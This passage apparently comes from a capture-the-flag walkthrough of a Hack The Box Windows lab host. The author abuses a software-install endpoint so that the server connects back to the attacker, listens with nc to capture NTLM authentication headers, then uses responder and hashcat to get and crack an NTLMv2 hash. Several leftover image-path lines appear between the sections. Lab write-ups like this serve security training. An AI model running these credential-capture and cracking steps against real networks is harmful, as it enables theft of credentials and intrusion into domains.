


I access the page and browse it a little to find some attack vector, there is a very striking functionality that allows me to install some executables from the victim machine, everything makes me think of a possible SSRF but I can not imagine how to exploit it. After thinking for a while, I think that maybe credentials or sensitive data are being handled in the requests and responses. From my console I make a request with curl, but with the safeguard of using my IP in the URL and I also capture the traffic to my machine with tcpdump. Then with tshark I analyze the capture, discard those packets directed to the chisel server, and from the rest there are some packets sent to port 5985 (WinRM). Now if with nc I open my port 5985, maybe I capture some more information, I make a new request with curl and I obtain very valuable information, among which an Authorization Header with a string in Base 64, that after decoding it base64, it seems to be a NTLM hash.
# http://softwareportal.windcorp.htb/install.asp?client=172.23.36.102&software=7z1900-x64.exe ?? Too slow
# --> 7-zip ?
proxychains whatweb http://softwareportal.windcorp.htb/
proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=172.25.133.37&software=gimp-2.10.24-setup-3.exe'
proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=172.25.133.37&software=gimp-2.10.24-setup-3.exe' | html2text
tcpdump -i tun0 -w capture.cap -v
proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=gimp-2.10.24-setup-3.exe'
tshark --help
# --> -r <infile>, --read-file <infile> set the filename to read from (or '-' for stdin)
tshark -r capture.cap 2>/dev/null
# --> 49918 → 1234 Chisel <-- Delete noise
tshark -r capture.cap 2>/dev/null | grep -v 1234
# --> 103 5.134761 10.10.11.102 → 10.10.14.10 TCP 52 57545 → 5985 <-- my WinRm!!!
nc -nvlp 5985
proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=gimp-2.10.24-setup-3.exe'
# --> Authorization: Negotiate TlRMTVNTUAABAAAAt4II4gAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==
echo 'TlRMTVNTUAABAAAAt4II4gAAAAAAAAAAAAAAAAAAAAAKAGNFAAAADw==' | base64 -d; echo
# --> NTLMSSP Hash?








As it seems that hashes are being sent, I will appeal to the responder spoofing functionality, and I get a NTLMv2 hash. I have at my disposal the hashcat tool to try to crack the hash, I just have to look for the right mode and after a little while it leaks me the password. With rpcclient I can list users and groups of the Domain Controller, which tells me that there is the group Domain Admins only has one object (Administrator).
responder -I tun0
